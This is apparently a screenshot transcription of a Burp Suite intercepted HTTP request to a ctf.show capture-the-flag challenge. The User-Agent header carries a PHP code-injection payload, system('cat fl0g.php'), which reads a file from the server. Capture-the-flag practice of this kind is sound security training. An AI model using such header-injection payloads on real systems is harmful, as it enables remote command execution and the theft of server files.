 Forward Drop Intercept is on Action
Raw Headers Hex
1 GET / HTTP/1.1
2 Host: 53e9ac92-9aba-4db9-a4ad-153b20ce53c8.challenge.ctf.show
3 User-Agent: <?php system('cat fl0g.php');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10